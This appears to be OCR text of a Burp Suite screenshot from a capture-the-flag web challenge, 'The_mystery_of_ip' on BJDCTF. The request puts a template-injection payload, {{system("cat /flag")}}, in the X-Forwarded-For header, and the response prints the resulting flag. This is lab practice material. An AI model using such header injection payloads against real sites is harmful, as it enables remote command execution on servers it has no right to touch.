 The_mystery_of_ip
Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
火狐官方站点 百度 新手上路 常用网
其他书签 移动设备上的书签
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
BJDCTF Flag Hint
@Shana
Go Cancel < ▼ > ▼
Target: http://node4.buuoj.cn:26561
?
Request
Raw Headers Hex
Name Value
Host node4.buuoj.cn:26561
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; r...
Accept text/html,application/xhtml+xml,application/x...
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,e...
Accept-Encoding gzip, deflate
Referer http://node4.buuoj.cn:26561/
Connection close
Upgrade-Insecure-Requ... 1
Cache-Control max-age=0
X-Forwarded-For {{system("cat /flag")}}
Add
Remove
Up
Down
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<span class="icon-bar"></span>
</button>
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : flag{1c745b74-631f-48cf-9a92-46d1513374f2}
flag{1c745b74-631f-48cf-9a92-46d1513374f2} </h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
2,519 bytes | 570 millis
おかめ鮨
おかめ鮨
手打
う
node4.buuoj.cn